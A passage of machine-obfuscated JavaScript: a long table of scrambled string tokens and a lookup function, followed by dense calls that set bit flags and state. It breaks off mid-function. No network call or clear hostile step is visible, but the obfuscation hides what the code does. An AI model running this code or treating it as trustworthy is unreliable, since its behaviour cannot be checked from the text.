','yprIu','AWdBy','ynoCD','BUzie','01Yo','wAAtB','HOaTh','tPNNt','GNKef','WhAtQ','wBRtH','Sxehj','wjRbP','bpbFy','aMtcg','pupQa','RVSIx','AUzHo','wAoaj','BAZUy','SFiYn','tUvxm','LbdUk','ZCGVZ','dqHzD','HtEYC','BCAMp','eGuPo','EKhXL','WPtdLHxcVa','cpzoe','WFCZk','pkBeE','mqqxa','YlSyg','BQYbV','GXdqZ','QaqIX','fTINg','rcxXW','VVahQ','D2Bm','UgTOg','rHnEd','TmuTj','OzZSb','jNdmC','CWUtH','lkcdJ','FoSGF','Kxuyd','PPUtb','KNSmN','TncXw','vapzt','KYYtl','QREmB','Nlmwd','vGNZi','JouZl','YJSaa','QODrs','gohbf','nWNtk','LodQm','NEVUy','fIFFG','pRJqm','UMnFa','NLRlH','nZsKF','^Tq!','PnpVQ','ERmfT','WOnpW4mWWP1/','pxrf','UhDGB','WJTMN','qJddC','SLJKI','eOaGM','vRcfc','uNetQ','keuxz','GADfN','Og7M','TRYFY','WrxXF','dncsY','RhXgw','uxGnn','eq/cQsPe','jjETw','hwZJe','aNWMu','RVvtG','WRSYqmoe','iwPmG','IlqyC','eybTD','hidxV','rGdOB','pBumf','BHajz','AdSGC','qReac','cOxtr','OECiY','ZUuBK','QaWUm','hlfYo','HZTon','oLLYH','bvtXI','LoZQr','Bzwqr','KYezj','oCMLT','QgIpn','mVVWQ','WLEKB','RgoOZ','YXSwN','SCoEJ','KCeVq','BtcSN','VLrZi','WQGCmCkFkLhcTmk1ECk/W5tdGW','rBEYJ','HgOJz','hjXUh','W7VcVCktW614W7qJ','vIAFb','gsrnQ','TgsYq','JTxmU','vXcNr','IqBhf','XZAPD','Lcnsg','VcLPE','ucTGT','BgPHN','BIlcHCorW7u5W5ddKfVdTCox','CtDYO','1SHH','cHmt','EebBk','MzBwZ','TSzO','plrEU','cOJDL','iBEJV','tdNjC','175452yKDQEy','ihkiC','mnWd','eSo2','CSiXR','rahxh','eUxlg','xYuWm','zZqCT','yglMI','UbNJT','Avdlm','AlUhC','CFdDM','TtlhF','BHeXb','ifDMp','OWfcY','WQNdSYBcGa95W5ZdG3tdSv8eWQhdIeZdHq','pUxYA','iVIzT','icTYc','RvDjT','vnSuZ','CklzY','ccPez','0Jfb','DUcjP','49o&','yuqRS','JqpHQ','BdBKd','WojqM','XeGpo','LUJQw','iOMVx','byEUv','cFnWC','fwdwD','nylOm','MhLVH','ALKrT','rpWXj','Jqutd','NMurh','OEKSK','NZixp','uZGWc','wyyDR','HtHLJ','dZOCa','W6pcMuv1WQq','tbZZa','eY/dHHrJW53cKCo3WP3cMmoFt3zl','cUZiF','dhHfl','xQXbR','nPpPd','TbeMt','FJtXI','tdWfX','W4VdK8k1W7tcJmkdW75z','eNXaB','BLdEN','NWPmo','ENxRI','ePrzM','XOjBZ','WPdcUCoJW4OL','Kxpvn','rzivq','dODcs','sQpic','bSZHg','VNyQm','2ZME','xxmHy8ofw8kP','NHyyV','ejRpD','DKexp','oPgLh','g9ov','rcikS','HVFWA','WR5qWRBcGa','MIb3','gnaXm','OIMTc','PVNeB','mFPjb','hhomO','GDWOv','YlnGB','sTRVN','FHfNe','uqqus','rlDdJ','UezlN','coLnU','vpaDF','mNcIf','lrkLd','VThSN','IPGUM','gzRVJ','eJdRr','VLtnZ','wwJxL','QafGf','rcXlE','aptZw','adgbp','dgsGO','EUmCU','HYRBD','VlLwk','IlFK','VTRlV','rPYgW','fromCharCode','dWlgH','YuLTH','tbyLx','yaRPG','qgibN','CvGdk','dZGhq','GFYKk','ygAiE','GhZw','rNKNi','gZxrm','zeYzw','rUBYn','XuirP','DwSZX','dSEVO','mfyta','pSDfN','PkIep','GXxlg','^HLL','pGzEV','TJCpg','UkTNs','SRLHT','mCosW7BcG1/dGb8o','XtaKX','sQxBK','ooGhJ','WPTE','OdlTw','kFsXs','moAlm','FMoYR','xoRUo','WPija','bUWYS','haNRR','Mcjlg','nSkNY','DAqvz','0|1|4|2|3','XjciD','BD6I','WRhcHtytWRDhW7HfWRD+WRhcNCo0','FuTyc','x7tx','dWFmo','dnWXr','HFRwz','INbWo','uJyeC','bzLQZ','sFeWX','ipiz','NnWwE','CkjUc','Pgpby','jfxVz','apLQA','ItFIJ','QcxwM','G4iW','qwelq','KPJHf','gRcoW','UDgYg','LSDWC','WQvtxepdRSkM','EReNv','aUATi','AwZBV','QJWhj','yzbvY','BlHly','joBwq','UkUxB','oRkMe','KEFQt','FIpko','nMNfF','TQ3j','eJW','oHRkN','yZAKw','aWfei','lcPYi','lsoMR','MbNCv','uAMNt','wjtgH','PmXtI','gJJzW','bSdwf','Ghwfk','JCrbA','zndyE','wQwVx','lGIiu','oafyt','MFulH','WPK','BNhcHM3dLapdUfG','eaTOa','uimuk','JQCEE','HIDJR','gjoxm','jCoj','zifoE','OJuyT','BgIsV','egQbh','DYXIt','F8w^','PloXb','axxCN','hRjmf','PSLlT','apVx','AwNAh','UAQDg','VmVJx','suUdm','tkkWW','UeEvv','VsxkN','SFSrD','VBGeE','aZodB','Pxryw','ePEUd','mCslC','Rgtzk','dJevg','ZaZc','DGUIz','ZTPtR','tjpxL','dHLIp','zTOXJ','wUaGl','eWfeK','NcDmT','CjKLV','OyAdx','RZSaS','zuMKa','feoar','opfxs','ahXfi','jINPv','WOnGn','aGHvw','oKpSh','YmiLp','qQeyF','dwvzL','QRxmr','CjGCi','cHehB','TJxdG','UXRot','QodFZ','gAerP','oPouy','mFfMp','HxySP','hSkb','YCjte','blNkA','ZKmKd','PkOWX','evrBG','MCURK','gLwFL','zCyfU','PXiPE','bsGXB','sVrJU','NMqLA','RDcJJ','bzMdk','aOIoD','SWKWR','IENFz','lrXDD','lccoZ','LSon','dzYJM','dMxwM','W5h2','WQ89WPuWm8o0W5hdJ8kmWQ5zAJu2C8oAW47dPmobqrlcPLZdVmozhSobW4FcMq','sKSqS','etPVx','GfTJf','sOGZi','xSoi','bTILS','XvlHm','SrXMq','EWoGJ','XmExo','W7jBW7HooCo8WRm8sG','eMeeJ','lFFQh','Uxaet','IGylU','mSPZD','eNBmD','rqDVQ','hHfQH','TKCem','OLIWd','pTAaL','alZEu','HpPIO','DiZce','zgIFw','zGrWWPJdKXxdOZhcSq','vlaOE','pQMEl','9od3','jBZKr','tLxqp','sRCBw','kODLQ','ZONmO','LOOqH','FzMJR','DXTuL','VfzID','Mpdkk','DcFuj','HsXtY','cBkCo','TfYiD','UChsx','dXSKz','JHuF','lZgVW','mBsOv','tsEJk','MuUJZ','sSvtS','kmoOW7GF','LYZnZ','KYnCY','RnSUs','ShlOw','g2m','vWgTx','PgSiY','MxbKQ','SgtsM','YBzpl','T#fk','QecFe','bVKXC','SkEXC','exzxI','WQfeW4a','mcTdX','WPHYz8kQEmoO','DmPGV','LGSTB','HJXUI','RJBhc','IhOa','tmkAj','iFaEI','fxhtd','yghWY','BWbob','F0av','WSLCE','JlzDy','iXcQT','nxBtd','MNdDb','gUTfg','NooiW','gARpy','ABlWB','dlkms','GnWRV','IavxT','VNZXL','6gGF','iaJPt','Doryu','cRAbb','FEZnh','wdoSp','TSFlX','DisPX','WPpdMXVdOmoZ','AcvlR','cfALj','OBnpO','W4W','aUWEf','XgitT','zBKpO','CzZpW','QzcoD','SvyuR','QEHIo','OoxrO','GQZLY','MCjKv','pE0#','vAKrp','OmAmu','nfZAI','duSEL','ZRwwK','WNFvj','CsVIo','sbHDE','VCZwo','EWQSE','xzyMX','KuRaH','jcGBd','sAyIX','octMB','dhIHr','zMIbD','yhuLQ','zYreI','uLwCD','iVeGb','VTiNC','BcqE','pMGdd','yxeJE','axhjU','gyrgb','fhlGa','useQD','IICLf','hBJtz','hDjah','SWnRo','Abszo','vHHRu','zfyrK','mqEwC','GCEHu','jejsh','mOueG','QmJHA','pMkjy','FAltb','tuhDp','vslMD','PFebp','nRNIR','KBFLs','qJijb','VAXMT','TFGso','wDrme','gSOur','join','rcVIk','lsidU','cQKUQ','mzWTG','BsbeH','W7/dR8oGDgW','q5^H','RvjIr','WGhWW','W7ddKmkaW5Cmx8k9W5GTWQ7cMCoeW7jWW7xcKmkX','AABLS','eECCR','sFkIn','SPOgb','HnOrI','JtBHi','gomPw','VrOKl','dx3dGYuEcZm','DKtYA','PNNnD','Rtkaj','RbPnX','uFRza','ZIuRG','CYKKV','IoJOD','oRtEm','HJtdc','Htiow','Ikcwx','MhqIc','uCBrw','DfAng','JQTfw','OYEnW','JChbK','DBOeg','ZrdiC','rWcFn','PqmDG','HzpZa','URuii','toXkT','f8oYqCoaW5RcVflcNCoUW4OdW7y','JDyyf','gGsjv','aWhcz','PNKru','IcRHW','rlIng','LgmFI','zlTmR','q8ouW6xcVfmHAmkvfG','Xbicx','axEQN','jsyhL','XKgdk','yvwrm','chXEP','jSWoC','Rdbys','gLMDH','goyvD','WBwSq','nnnBf','DGHqL','BcKsl','cjpcA','txZzu','VRWrx','LwAaN','slHuh','yWZiV','VObNX','TMtM','mXFRK','VFMKm','xRZYA','ifAHb','0og8','QUvMu','kuluI','ntUuH','BjHQl','PneWW','KYrQE','mXmsB','xLDLS','vdxmg','sqQTg','OqSBs','nwayD','WQVcI3iWBG','DeuxC','#qu0','aiNlH','mnzxq','dVLUo','fqeE','ukqEQ','XRbJj','cMeaO','ux2v','hNINA','ZmTgu','oKVdPv7cImoH','OIlHM','TVSIX','BLtBQ','mmOcx','lrHur','lzgTP','vwnRV','5!!p','ETaZA','UEtUF','rCYfv','npDhX','rlNEp','dJTsc','KgnyY','mIKqW','gAKsV','aXFh','oaKZv','BvhZj','wfiuU','WR/dHmobWP8UCG','hlDMf','LJFkq','DGTX','YlpYo','CmJXA','dxXmr','dkoUT','VQmJt','dwSpG','vnCgu','DthYa','ISozn','MXJYU','vbRNj','JXHAo','1b5C','SagZJ','UuHvS','YOVtJ','yOKDD','WPi','ABabp','OaalY','XmCKF','SpXcz','jNnXL','hrjoR','PXk5','3022098TtBBtI','wiwtM','ILSym','hPssW','dSKtz','Luyoq','Efism','oSoX','HYoMq','DZGoB','HLmiK','nwSIh','ejBCt','YoCyk','KGaVJ','KcUf','WrFuN','uURSQ','UFwtz','e8kBymolFZ0','UXEma','Febkf','ZmIKp','kxUvY','sHLcO','SUzfU','mfYcJ','JURqT','WlnuB','NzhAR','XyoEc','ehecl','ydhzg','eEPjk','sFLqN','tRtym','brmVP','BpuQp','HfgpI','yltV','SqMbt','yBHpM','LjdeR','vupAM','spfWJ','EeMib','GNUaf','DxFPp','gdXq','cvwwS','VfRMj','PYOiM','A59H','Jwxq','sKWrB','aHGTB','bfBhS','qrOGI','2oTO','SrLkZ','split','fOJT','zkzSc','h%^5','vTXWq','W6ddQSozuMKU','zIxpR','VUlia','NSVPz','ulZdy','DYAqV','IDOhO','tREvy','IGBaP','HdxNC','kjfCj','TUx%','QVVEg','ecqKS','iyoCi','hoAQN','NEXlD','PAylW','fakRD','W47dOtJcPgvD','iUita','zuKEZ','sCGib','nlTQb','OmZxV','YqAhP','FmsYK','HqYpF','SptIZ','oqeYz','XUhCJ','jysot','foPZA','XRrSe','jtlIn','pOPHq','WP8','fkVqq','kJFYN','4473492VGiPRJ','IknJU','oGuCb','lRgBd','CELBl','NoCtS','HRSPS','omkIjmkanSkXcCkfD8oBW6H1W6JcHuT6','lgrOD','QAccU','lidhl','lLvwZ','bnwBV','oRNEz','nuEMm','kFXag','EmbBv','RsIap','WQ/dGCo0W5tcHmoM','YEFZI','KdFws','xkwMm','mOxKv','vlrgl','2|4|1|3|0','dMDqE','YMPPo','dKhfA','oSsEz','beLzj','NHmeu','qqTYI','xauOe','DzEqJ','WvGTg','JVxbU','tFqNs','IwaQE','VEomE','vZBsx','FNrozSogamo5jSk8pstdPSk6hq','gGsGM','BeIOP','4zeg','KCdpg','T9y3','BUSOi','xtHcs','vLNws','sNEHs','EtzGM','cyndv','RYvvD','xggIw','W7HqW77dHSo1WPRcLWO','scidq','tCKkV','sjaWA','YaRPn','qbNkw','WHztR','QPYlc','mGyIt','GhMOT','OrNRJ','u8ouhhJcGSkBW4xcPMtcTCoyecT5W6GaqSkqW68ZWPhcTJTFva','FyolL','cK!@','QICED','#SJy','Gmqii','X!P1','d@io','ihuZw','QQWDj','W4zKvr8RCColW6Dr','rsSlH','gzShB','ZqcCN','iEUvK','QmRYx','EqIPb','SnQNU','DhwXU','kvdia','IHsKM','WqFRL','FHnbA','kRHkw','CPeTj','weyAu','wpemL','8O#e','pomOg','zduUa','zROVV','VHUoy','RMWaq','flSPS','Or%7','Uuufa','uVQrm','VOfOY','bvYvE','dYflz','412zgXDWx','ohYzo','xEgWo','SDNlZ','bFKBW','uNwVm','uhtav','rbjTN','fWIsr','DJRmN','cFEgO','cBZtf','Wzqkb','myiKd','MsMHA','FVWOz','W6BcS8o7aHpcMb1mW5X4F8kdbsS','3v7H','vYJEd','MXSfo','qzIIv','nBcBT','pPLZI','EEYvo','tmuCA','uEHYL','RhWay','iWFnb','WRBcQ8klbWFcRG','HlMLY','ocanX','Bjidy','nuzda','CsSPK','nunLT','beire','xroue','YWAde','WPKF','ODsyK','tSqEj','Qpbqf','V!@R','WO3dLq','pzbLS','vpGah','fGbGA','VnpTo','hQmQZ','ohFBG','tWgA','nFPWb','SYUtB','JDFQE','qpqvT','yRbgr','ewIZZ','USrLt','SSkQk','UROkc','22jQ','W7SWWQXO','iFimp','EfEZG','WmMtl','lkGKb','NQKTq','andAo','ztPrQ','yRWpd','XZLWs','oeYzM','BNHxx','OyxHz','fpPje','OUFTE','NvBxs','EuOEs','tojrY','PERUH','JQSvm','EmTtg','CeuKZ','muWFP','SsjUM','LjRfZ','KNVpN','isKOu','tPRrn','CfwfA','kODGS','DxMBg','IaeSa','THben','yGXTO','yotJw','pmrUH','UqgAd','hJIjR','FhIdJ','jAGJU','ViQt','hBtMn','KRdtm','fBdZU','HLIlp','wMzjw','COjVO','yINOe','8bH2','sCIGs','IAHGe','Lzjkt','kOiCl','gTxWW','mjeCx','xzbiq','SeAGT','hAzOw','RfsuH','qPHym','lMefW5VdTwhcPJShW7HrWRxcVKS','SQWLR','KvkbR','NhdPJ','FGigv','FqsKc','lCKzF','aTPzr','tvMTa','IbTXE','XdZJ','LidUe','IZBis','lCcgK','AuVVC','yONdn','znkTQ','LUaTA','nmwFf','TTGD','CZGDp','XrjUh','fEzSY','S@E5','tdHlY','oKxcy','EWSEW','1ZIz','fRVjJ','Kdssr','PaVgb','FEOFZ','qVpVy','NJpVn','GlPeZ','ZTqDX','BjjTo','NvPyp','IvYvC','jqGWi','iKRhZ','KcptQ','605JsqbjG','tjwcq','muXCD','BOSTZ','sAaXa','BRVzO','DCQ!','YLgNi','Wusff','kaYvN','SRCIR','nRiKt','RdXSw','DemmZ','vCkqWOZcG8om','moLOv','BbvwC','FRTKI','cadjC','UYMfZ','tfYYy','rCGKj','IiHWI','yljId','SlnEF','zGEog','yuOll','hWCiv','sDHfz','dkOyr','blCJp','FoDOV','pwTos','W53dUmoqt8kb','tJoto','ieSTC','aEVIe','vcfKn','zUODI','yHtjP','xAdRW','yUPoO','BByFd','SaCVt','cdAEw','Zgnbg','BuesV','ngjMU','LkZko','PPLcT','W5JcPsnqW4xdOG','cuOVz','DDSeg','QBlZj','gjGlD','Rasao','W4jVWR7dG2O+v8oYltClmCkYW6yzW7pdLgjEW58J','ZExVr','UxIOl','DGCGt','mtHHu','shDrP','g@ZS','IgbZL','yjjOb','77620HxkvNU','HULDg','WOOHW5NdIrqSWORcPCkfumk9sCkQsq','FpaXL','HEyW','FiIuY','VotYV','byRWn','k331','ErMof','kXSFK','BIMXg','ObuwB','YFdek','qToKB','geOyn','lhekp','srCNW5VcH8kr','imtEM','KreKp','aCVcc','6H0P','pGFmB','pAHaP','aYtuQ','DCk8','exIGY','BKYJh','HnIFL','Fnldr','bXwQv','TZSWn','JwMIu','ZFiQZ','vxpYU','AxiWf','oJqsK','YNd7','ZOVmr','SxxMV','qSdZV','PgTeW','wzibm','APHRJ','tqcIF','MCXmc','LfdUE','GvAYI','NqMId','smZBi','jxaTK','bfROt','KYXSP','cdyE','dHDAn','SEAte','SJKWZ','EvYSt','vzoUE','lLRyP','jbvoe','CAQBX','YGilk','vVkuE','lrrag','DZAzm','lxkZS','UpxBy','vVjCv','KIClj','RAzRE','IYLAO','kJqDy','sPUZB','LLfqh','pNAWy','GjgKK','tufaz','wTkUP','VosRJ','JqNOn','giKfj','sdyiP','feMqq','CuRQv','JKeAC','XAtnn','Bslyz','QvNOo','kvDXC','fOAVr','Qqfol','ylQGk','dmAWg','GHHuf','Kgkec','wWTeZ','GHFLc','HVQhD','DpqUT','FPcsc','lSkDWO0XfmoLWQ88W78wWQu','ihrlb','FuZIo','pSwpN','LyTYb','EgUii','ARSSO','FmY7','Fwml','bbABM','dxIQU','WLWqY','UkNuU','bSoHr8ojWRfsWOGgWR3cKHCyAgK','aASgz','NbPRg','ghNji','ZGjLf','wkaoc','sEVeZ','rroan','SGKwt','W5BdN8k6W7GvWPq2W4lcIG','dUxGM','wjmik','gRUal','kCRwb','MXbwN','NmyLj','tJfWI','ElraI','lYiid','AWowz','tTMxj','xwZdt','dMbAy','HWrwj','Vyaxz','laRQO','Jjmj','ARgio','AqXdb','HkFkn','coJoI','TBOqz','zJTdS','Lg5&','p&3#','eDVbx','CNMpr','EnVQL','qBbPl','pjcHa','umMAO','TRiaa','1Rnh','ZoZLS','HjYiF','opsWC','jvLGV','bWUmy','QeyQA','kOeAL','ghLlo','CieNo','RNfh','TYYSj','LvfLe','eUIJR','zacaE','W4LoESojbCotWOWiWRxcKmobW6tcUCoDamkZD1ZcPXpdVa','rEeIW','nkqQ','zKVip','Sjrbb','cPcSd','lcuvy','AseVW','NFDHu','dKTGX','taddx','wnBqB','BDakn','fTnHm','XqAfV','LBFEX','mEhHX','RJvBj','ksBwk','qPJZx','dRbat','JmOdy','KXGPK','whvcX','BgZb','rpZDH','odRr','WOJln','o6Na','kQXSd','hxNZz','kqKtS','tdDHx8o2asTHnmkZW5m','Juquv','FDRBT','TTrxP','4|2|3|1|0','qlbHN','B3V!','pgzlH','MMtXG','tSogw','lakhI','XzqRk','sNvAa','NPujL','BMcqz','ndsix','tlnJD','AvcRR','bsqi','3a%k','sIUCE','jgUuN','kcWGe','RVrKY','hGhoP','ZiFjH','llDFk','nCMFf','WRTx','trENf','iEvLI','KekbH','JcGps','sWfQR','Mpmhg','QCFrU','QZ&y','rBYfI','NLyWB','UQQvo','cmiIe','PzqEg','rLVEA','rCsnD','FLGRz','fFMds','BPOvY','BxjKJ','mLZei','whvkK','lXXoo','DJCMF','pQGNj','yzFsl','wGCOs','Fojjs','oTqjw','DJDpt','!BY8','bHQDW','dbjyd','rQDZl','UGTZs','EGYhF','HgKhw','kDgcc','fXsjd','aHUCZ','vbVbZ','XXoYD','YKioL','4|2|1|3|0','WEQmQ','PEdpl','GJLd','UEcJY','wMWfK','fdUyG','zrfvv','XmtMj','lorlM','vdvHl','mWURG','xKIHO','jfJdG','WQdcOfu','YLLHx','AhlVC','CWlTU','NfJvC','cxOMohvgWPaLjCkcWQq','iBGtm','FkXPw','DzRJl','FMKTx','16x7','ih4g','DlhqK','oZtAc','GTorn','vcjMW','lczxe','jzgbq','RajSz','oPaFd','WSzuK','GFGhs','rjOPk','OHiud','JfxVR','vqDwR','lKmQk','niuRY','oekQp','UvMoA','GPpGO','hACKa','rgXX','WKSdW','wISyU','qpbEy','MVmKd','250cdYZYW','sVNuZ','fQDQj','XMLhK','dewGQ','vqIJu','SiMEA','ZXDWo','ampjE','dtoyS','vORjW','thxcUSkkWOqD','EQgVp','hoUNP','SOTHE','FGRDW','xlFtA','oFhjE','gEdrQ','FVvba','fctIh','FOZdF','rDeVQ','GfcYZ','aKpMD','qiuDo','pKxIp','mlrRr','JWziV','qsYXo','sBDjU','ALQUu','lvXkp','KtMWN','arhDX','3|0|4|2|1','hxoQF','bXjvq','3Q81','VwmfT','UlFVJ','IahiG','bUbQx','CuldHe/dUbHiW6u','EzQYN','fywzL','PYRIC','ynsQB','cQcBF','CQfLJ','EZBVH','GLMeG','joUky','WRBdTqua','YIhpw','VwfpA','vN2l','MdPHb','JpizL','yijPm','WMXUe','CBzJW','DdHFf','Ac7A','NWhRV','38f^','ztaWG','byRm','fYBZP','vrEic','W50uWPZcH8kPoSoCW7vdW7hdPmoSW7hdISocrdHjW6RdGCoRrSoeWPNdRL/dRW','aqKyx','rJSXe','ntEcv','OQeTk','FNlge','bOeIt','UsjjI','Snmof','etEPV','jHHUB','YAyDT','czwqD','srBbc','kSoL','OCCLy','kUEvS','SVQxo','tblyL','WtvRu','PHaBI','pTDfd','BdDsn','ZPvsj','bDmZq','moUyQ','qIPwq','MAgZX','tpMoW','push','XdhqW','cPZKm','kDLTl','oFywU','ndztA','xCBQR','omobhSkLx8kIW4dcGSo7W7f2WQlcM8kEl13cNuuUp8kFWRJcS8kGBCoTW5/dV8ojW7LtWRS','gslWh','vUPfs','tOIsR','WcpTC','uQzAM','chHet','RnbIo','chUPG','CkKHM','tarvV','AocaX','fMZzY','XHDeh','TzLws','llzWf','A8oZWRhdS2C','FxWhV','lTEWC','erwvV','eZLkN','1sQD','CFjvD','Kqm8','emqHa','TDAEh','FSmoj','cRKUZ','mEkJm','DvdPS','uHXxX','bv0m','GObAr','bXwVr'];tZ=function(){return tm;};return tZ();}function tz(tm,tC){var tu=aB,ty={'PwiaE':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty[tu(0x2d0)](tf,tm,as[0x9],aF)===tC;}function th(tm,tC){var tu=tZ();return th=function(ty,tl){ty=ty-0xea;var ti=tu[ty];return ti;},th(tm,tC);}function tM(tm,tC){var tu=aB,ty={'FWpbW':function(tl,ti){return tl===ti;},'coxAh':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty['FWpbW'](ty[tu(0xddd)](tf,tm,as[0xa],aR),tC);}function tY(){return ad;}function tN(){var tm=aB,tC={'UqjRI':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'SCYMy':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'HDMdS':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ofYeM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'QAccU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'VAXMT':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'osqMQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ahXfi':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MXJYU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'lZTKC':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'psxrQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GvAHd':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MdPHb':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'Rgtzk':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ICklv':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'dVSzJ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yljId':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'kFsXs':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yHtjP':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'uUHkM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ymNSX':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'rPYgW':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'cvMMq':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'aGHvw':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'wdoSp':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'fdUyG':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GZxie':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'BKWKg':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'eECCR':function(tu,ty,tl){return tu(ty,tl);},'XvlHm':'09VB','hsgTv':tm(0x76b)};tC[tm(0x56c)](tQ,0x0,tt,0x8000,0x20000000,0x10000),tC[tm(0x4a8)](tQ,0x1,z,0x20000,0x200000,0x8),tC[tm(0xd4d)](tQ,0x1,z,0x4000000,0x10000000,0x400),tQ(0x1,z,0x40000000,0x4,0x10),tC[tm(0x141)](tQ,0x2,tt,0x200000,0x4,0x40),tQ(0x2,tt,0x10,0x20000000,0x4000000),tC[tm(0xd4d)](tQ,0x2,tt,0x2000,0x2000000,0x8000000),tC[tm(0xa0b)](tQ,0x2,tt,0x40000000,0x80000,0x400000),tC[tm(0xa0b)](tQ,0x3,z,0x2,0x800000,0x100),tC[tm(0xa0b)](tQ,0x3,z,0x4,0x1000000,0x100000),tC[tm(0x8f8)](tQ,0x3,z,0x400,0x10000,0x80000),tC[tm(0x4a8)](tQ,0x3,z,0x40000,0x10000000,0x1),tQ(0x4,z,0x200000,0x1,0x4),tQ(0x4,z,0x8000,0x8,0x800000),tC[tm(0x8f8)](tQ,0x5,tt,0x20,0x1,0x80000),tC['ofYeM'](tQ,0x5,tt,0x4000000,0x4,0x80),tQ(0x5,tt,0x100,0x200000,0x2),tC['QAccU'](tQ,0x5,tt,0x800000,-0x80000000,0x8),tQ(0x6,tt,0x2000,0x1000,0x80),tC[tm(0xd77)](tQ,0x6,tt,0x4000,0x80000,0x100000),tQ(0x7,tt,0x8000000,0x1000,0x2),tC[tm(0xd4d)](tQ,0x7,tt,0x1,0x400000,0x800),tC['ahXfi'](tQ,0x8,tt,0x1000000,-0x80000000,0x800),tC[tm(0x56c)](tQ,0x8,tt,0x400,0x1,0x80000),tQ(0x8,tt,0x100000,0x100,0x800000),tC[tm(0x98a)](tQ,0x8,tt,0x2,0x10000000,0x400000),tC[tm(0x56c)](tQ,0x9,tt,0x4000,0x400000,0x8000000),tC[tm(0x825)](tQ,0x9,tt,0x40,0x800,0x800000),tC['lZTKC'](tQ,0x9,tt,0x8000,-0x80000000,0x20000),tC['psxrQ'](tQ,0xa,z,0x20000,0x4000,0x1000000),tQ(0xa,z,0x40000000,0x100,0x2000000),tC[tm(0x4a8)](tQ,0xa,z,0x400000,0x800000,0x10000000),tC['MXJYU'](tQ,0xa,z,0x80000,-0x80000000,0x200000),tC[tm(0x1e2)](tQ,0xb,z,0x2,0x1,0x10),tC['MdPHb'](tQ,0xc,tt,0x10,0x8000,0x20000),tQ(0xc,tt,0x200,-0x80000000,0x80000),tC[tm(0x814)](tQ,0xc,tt,0x1000000,0x1000,0x400),tC[tm(0x98a)](tQ,0xd,z,0x1000000,0x10,0x100),tC['ICklv'](tQ,0xd,z,0x800,0x8,0x800000),tC[tm(0x4a8)](tQ,0xe,tt,0x100000,0x80,0x2000000),tC[tm(0x98a)](tQ,0xe,tt,-0x80000000,0x8000000,0x8),tC[tm(0x472)](tQ,0xe,tt,0x4000,0x1,0x8000),tC['QAccU'](tQ,0xf,tt,0x80,0x1,0x800000),tC[tm(0xb25)](tQ,0xf,tt,0x40000000,0x1000000,0x200),tC[tm(0x7ae)](tQ,0xf,tt,0x20000,0x100,0x4000),tQ(0xf,tt,0x100000,0x1000,-0x80000000),tC[tm(0xb35)](tQ,0xf,tt,0x20,0x40,0x8),tC[tm(0xd77)](tQ,0xf,tt,0x200000,0x2000000,0x4000000),tC[tm(0x472)](tQ,0xf,tt,0x400,0x20000000,0x8000),tC['uUHkM'](tQ,0x10,z,0x20,0x1000000,0x1),tC[tm(0xd80)](tQ,0x10,z,0x200000,-0x80000000,0x4),tC[tm(0x78c)](tQ,0x10,z,0x4000000,0x2000000,0x200),tC['cvMMq'](tQ,0x10,z,0x400000,0x8000000,0x10000),tC[tm(0x828)](tQ,0x11,z,0x200000,0x2000000,0x8000),tC[tm(0x209)](tQ,0x11,z,0x8000000,0x20000000,0x8),tC[tm(0x8b4)](tQ,0x11,z,0x4,0x10,0x2000),tC[tm(0x141)](tQ,0x11,z,0x1,0x800000,0x80000),tC[tm(0x828)](tQ,0x12,tt,0x200,0x4000,0x20000),tC[tm(0xc67)](tQ,0x12,tt,0x4,-0x80000000,0x8),tQ(0x12,tt,0x80000,0x10000000,0x40000000),tC[tm(0x63a)](tQ,0x12,tt,0x20,0x400000,0x800),tC[tm(0x1e2)](tQ,0x13,tt,0x4000000,0x400000,0x200),tC[tm(0xccd)](tQ,0x13,tt,0x10000,0x200000,0x20000),tC[tm(0x2b4)](tQ,0x13,tt,0x40,0x8,0x2),tC[tm(0x4c1)](tQ,0x13,tt,0x4,0x8000,0x40000000),tQ(0x13,tt,0x800000,0x80,0x8000000),ar=0x0,aK=0x0,aw=0x0,t1=0x0,t2=0x0,t6=0x0,aD=Q,ao&&(J[tC['eECCR'](av,0x8c,tC[tm(0x856)])][tC[tm(0x908)](av,0xbb,tC['hsgTv'])]=ao);}return tx(0x8,tt,0x2000,0x40,0x2000000,function(){return t9>0x3;}),tx(0x0,tt,0x40000000,0x200000,0x20,function(){var tm=aB,tC={'NMqLA':function(tu,ty){return tu>=ty;},'lvXkp':function(tu,ty){return 